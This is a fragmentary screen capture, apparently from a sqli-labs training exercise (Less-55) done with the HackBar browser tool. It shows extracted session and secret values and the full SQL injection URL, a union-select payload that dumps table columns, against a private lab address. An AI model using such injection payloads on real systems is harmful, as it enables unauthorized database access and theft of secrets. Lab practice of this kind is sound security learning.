 Your Login name:2
Your Password:1-----aedcced7192405e6da928177d5205839-----OXeoQaisa7DEZG172dXLemlj-----8
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.6.246:8080/Less-55/?id=0) union select 1,2,(select group_concat(id,'-----',sessid,'-----',secret_HVT3,'-----',tryy) from WOLAIPCAAX)%23